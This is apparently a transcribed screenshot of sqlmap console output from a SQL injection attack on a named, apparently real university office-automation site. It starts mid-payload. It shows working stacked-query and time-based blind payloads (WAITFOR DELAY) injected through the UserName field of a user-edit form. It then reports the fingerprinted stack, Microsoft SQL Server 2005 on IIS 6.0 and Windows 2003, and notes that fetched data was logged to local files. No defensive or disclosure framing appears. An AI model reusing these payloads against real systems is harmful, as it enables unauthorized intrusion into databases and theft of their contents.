 管理员: sqlmap
AR(106)+CHAR(97)+CHAR(113))) AND 'IxOM'='IxOM
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: AddOrEdit=88952634&TureName=88952634&UserPassWord=88952634&PassWord
=88952634&DepartMentDis=88952634&DepartMentID=88952634&UserName=88952634'; WAITF
OR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: AddOrEdit=88952634&TureName=88952634&UserPassWord=88952634&PassWord
=88952634&DepartMentDis=88952634&DepartMentID=88952634&UserName=88952634' WAITFO
R DELAY '0:0:5'--
---
[22:06:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[22:06:43] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\oa.tjfsu.edu.cn'
[*] shutting down at 22:06:43
C:\Python27\sqlmap>